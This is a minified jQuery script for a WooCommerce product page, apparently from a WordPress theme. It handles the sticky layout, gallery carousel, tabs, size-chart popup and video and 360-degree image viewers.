!function(c){"use strict";var i=c("body");function e(){var e=20,t=c("#wpadminbar");0<t.length&&(e+=t.height()),window.innerWidth<992?c(".product-sticky-layout").trigger("sticky_kit:detach"):c(".product-sticky-layout").stick_in_parent({offset_top:e})}c(".woocommerce-product-gallery").on("wc-product-gallery-after-init",function(){var e,t,o;e=!!i.hasClass("rtl"),t=c(".single-product .woocommerce-product-gallery__image > a"),o=c(".flex-control-thumbs img",".woocommerce-product-gallery"),t.length&&t.attr("data-elementor-open-lightbox","no"),4<c(".flex-control-thumbs",".woocommerce-product-gallery").children().length&&(c(".woocommerce-product-gallery.woocommerce-product-gallery-horizontal .flex-control-thumbs").css({display:"block","padding-right":30}).slick({rtl:e,infinite:!1,slidesToShow:4}),c(".woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-thumbs").slick({rtl:e,infinite:!1,slidesToShow:4,vertical:!0,verticalSwiping:!0})),(e=c(".woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-thumbs").outerWidth())&&c(".product-video-360").css("left",e+40),c(".woocommerce-product-gallery .flex-control-thumbs li").each(function(){c(this).has(".flex-active").addClass("active")}),o.click(function(){o.parent().removeClass("active"),c(this).parent().addClass("active")})}),i.on("click",".wc-tabs li a, ul.tabs li a",function(e){e.preventDefault();var t=c(this),e=t.closest(".wc-tabs-wrapper, .woocommerce-tabs"),t=t.closest("li").attr("aria-controls");e.find(".resp-accordion").removeClass("active"),c("."+t).addClass("active")}).on("click","h2.resp-accordion",function(e){e.preventDefault();var t=c(this),o=t.closest(".wc-tabs-wrapper, .woocommerce-tabs"),e=o.find(".wc-tabs, ul.tabs");t.hasClass("active")||(o.find(".resp-accordion").removeClass("active"),t.addClass("active"),e.find("li").removeClass("active"),e.find(t.data("control")).addClass("active"),o.find(".wc-tab, .panel:not(.panel .panel)").hide(300),o.find(t.attr("aria-controls")).show(300))}),c(document).ready(function(){c(".sizechart-button").on("click",function(e){e.preventDefault(),c(".sizechart-popup").toggleClass("active")}),c(".sizechart-close,.sizechart-overlay").on("click",function(e){e.preventDefault(),c(".sizechart-popup").removeClass("active")}),c(".woocommerce-product-gallery.woocommerce-product-gallery-vertical:not(:has(.flex-control-thumbs))").css("max-width","690px").next().css("left","10px"),c("a.btn-video").magnificPopup({type:"iframe",disableOn:700,removalDelay:160,midClick:!0,closeBtnInside:!0,preloader:!1,fixedContentPos:!1}),c("a.btn-360").magnificPopup({type:"inline",fixedContentPos:!1,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!0,preloader:!1,midClick:!0,removalDelay:300,mainClass:"my-mfp-zoom-in",callbacks:{open:function(){var e,t=c("#rotateimages"),o=t.data("images").split(",");t.spritespin({source:o,width:800,height:800,sense:-1,responsive:!0,animate:!1,onComplete:function(){c(this).removeClass("opal-loading")}}),e=t.spritespin("api"),c(".view-360-prev").click(function(){e.stopAnimation(),e.prevFrame()}),c(".view-360-next").click(function(){e.stopAnimation(),e.nextFrame()})}}}),c(".js-card-body.active").slideDown(),c(".js-btn-accordion").on("click",function(){c(this).hasClass("active")||(c(".js-btn-accordion").removeClass("active"),c(".js-card-body").removeClass("active").slideUp()),c(this).toggleClass("active");var e=c(this).parent().find(".js-card-body");e.slideToggle(),e.toggleClass("active"),setTimeout(function(){c(".product-sticky-layout").trigger("sticky_kit:recalc")},1e3)}),0<c(".product-sticky-layout").length&&(e(),c(window).resize(function(){setTimeout(function(){e()},100)}))})}(jQuery);